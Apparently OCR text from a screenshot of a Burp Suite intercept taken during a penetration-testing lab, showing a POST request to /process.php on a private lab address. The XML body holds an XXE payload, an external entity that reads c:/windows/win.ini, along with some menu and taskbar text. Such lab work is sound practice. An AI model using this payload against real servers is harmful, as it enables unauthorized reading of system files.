 Goods &
Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2021.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://10.129.175.175:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /process.php HTTP/1.1
2 Host: 10.129.175.175
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/xml
8 Content-Length: 117
9 Origin: http://10.129.175.175
10 Connection: close
11 Referer: http://10.129.175.175/services.php
12 Cookie: PHPSESSID=
13
14 <?xml version = "1.0"?>
15 <!DOCTYPE root [<!ENTITY test SYSTEM 'file:///c:/windows/win.ini'>]>
16 <order>
<quantity>
1
</quantity>
<item>
</item>
<address>
my address
</address>
</order>
? Search... 0 matches
KALI
23°C Partly clo... 08:27 PM